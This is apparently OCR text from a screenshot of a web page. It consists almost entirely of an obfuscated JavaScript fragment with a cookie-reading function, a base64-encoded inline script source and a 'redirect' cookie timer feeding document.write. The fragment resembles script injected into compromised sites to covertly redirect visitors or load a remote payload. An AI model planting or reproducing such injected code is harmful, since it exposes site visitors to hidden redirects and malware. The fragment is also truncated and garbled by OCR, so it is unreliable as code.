
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS